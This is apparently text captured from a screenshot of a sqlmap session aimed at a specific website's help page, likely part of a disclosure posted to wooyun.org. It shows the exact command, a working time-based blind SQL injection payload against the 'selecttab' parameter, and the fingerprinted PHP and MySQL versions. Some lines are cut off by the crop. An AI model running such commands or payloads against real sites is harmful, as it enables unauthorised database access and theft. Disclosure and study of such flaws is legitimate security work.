 D:\python\sqlmap>python sqlmap.py -u "http://www.wochacha.com/help/?selecttab=8"
{1.0-dev-nongit-20150803}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is th
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are
sible for any misuse or damage caused by this program
[*] starting at 23:59:43
[23:59:43] [INFO] resuming back-end DBMS 'mysql'
[23:59:43] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: selecttab (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: selecttab=8' AND (SELECT * FROM (SELECT(SLEEP(5)))DhNb) AND 'aKkp'='aKkp
-
[23:59:44] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.6
back-end DBMS: MySQL 5.0.12
[23:59:44] [INFO] fetched data logged to text files under
[*] shutting down at 23:59:44
www.wooyun.org